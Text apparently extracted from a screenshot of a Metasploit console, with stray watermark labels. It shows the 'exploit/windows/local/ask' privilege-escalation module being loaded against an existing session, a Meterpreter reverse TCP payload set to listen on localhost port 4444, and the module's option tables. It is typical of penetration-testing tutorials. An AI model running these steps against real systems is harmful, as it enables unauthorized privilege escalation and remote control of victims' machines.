 msf6 > use exploit/windows/local/ask
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
FILENAME                    no        File name on disk
PATH                        no        Location on disk, %TEMP% used if not set
SESSION    1                yes       The session to run this module on.
TECHNIQUE  EXE              yes       Technique to use (Accepted: PSH, EXE)
KALI
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     127.0.0.1        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows
REEBUF